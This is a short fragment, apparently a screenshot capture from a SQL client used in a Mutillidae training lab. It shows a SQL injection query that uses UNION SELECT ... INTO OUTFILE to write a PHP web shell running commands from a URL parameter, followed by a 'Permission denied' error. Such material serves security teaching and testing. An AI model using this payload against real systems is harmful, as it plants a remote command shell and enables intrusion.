 *<localhost> Script
SELECT * FROM accounts
WHERE username=''
union select 1,"<?php echo shell_exec($_GET['cmd']);?>",3,4,5,6,7
into OUTFILE '/var/www/html/mutillidae/shell.php' -- ' AND password='anything'
Result
SELECT * FROM accounts WHERE use
Enter a SQL expression to filter results (use Ctrl+Space)
SQL Error [1] [HY000]: (conn=297) Can't create/write to file '/var/www/html/-
mutillidae/shell.php' (Errcode: 13 "Permission denied")
Details >>